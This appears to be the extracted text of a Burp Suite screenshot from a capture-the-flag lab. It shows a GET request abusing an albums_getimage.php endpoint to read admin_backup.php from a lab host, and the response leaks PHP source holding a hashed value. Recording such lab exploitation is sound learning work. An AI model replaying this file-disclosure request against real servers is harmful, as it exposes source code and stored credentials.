 Request
Pretty Raw Hex \n Select extension...
1 GET /data/modules/albums/albums_getimage.php?image=admin_backup.php HTTP/1.1
2 Host: 10.10.11.17
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.51 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: PHPSESSID=hobqturhkvm5nj58077eogedlk
9 Connection: close
10
11
Search...
0 matches
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 200 OK
2 Date: Tue, 02 Apr 2024 11:28:31 GMT
3 Server: Apache/2.4.52 (Win64) OpenSSL/1.1.1m PHP/8.1.1
4 X-Powered-By: PHP/8.1.1
5 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Pragma: no-cache
8 Content-Length: 149
9 Connection: close
10 Content-Type: image/jpeg
11
12 <?php
13 $ww =
'c81dde783f9543114ecd9fa14e8440a2a868bfe0bacdf14d29fce0605c09d5a2bcd2028d0d7a3
fa805573d074faa15d6361f44aec9a6efe18b754b3c265ce81e';
14 ?>146
Search...
0 matches